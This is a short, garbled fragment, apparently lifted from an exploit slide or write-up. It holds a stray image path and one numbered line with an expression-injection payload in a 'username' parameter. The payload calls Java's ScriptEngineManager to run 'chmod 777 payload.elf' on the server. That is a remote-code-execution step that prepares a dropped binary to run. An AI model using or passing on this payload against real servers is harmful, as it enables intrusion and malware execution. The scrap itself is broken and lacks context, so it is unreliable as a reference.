 15 username[#this.getClass().forName("javax.script.ScriptEngineManager").newInstance(
).getEngineByName("js").eval("java.lang.Runtime.getRuntime().exec('chmod 777
payload.elf')")]=asdf
16